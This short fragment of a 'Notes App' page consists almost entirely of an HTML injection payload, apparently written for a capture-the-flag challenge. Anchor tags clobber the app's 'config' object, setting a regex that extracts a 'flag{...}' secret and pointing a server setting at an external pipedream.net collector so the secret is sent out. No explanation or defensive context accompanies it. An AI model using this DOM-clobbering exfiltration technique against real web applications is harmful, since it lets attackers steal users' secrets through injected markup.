 Notes App
<a id=config><a id=config name=WIKI_REGEX href="BLOB:.*?(flag\{.*?\})"></a>
<a id=config><a id=config name=WIKIPEDIA_SERVER
href="https://eozimvwxk4bz1qq.m.pipedream.net"></a>
Add Note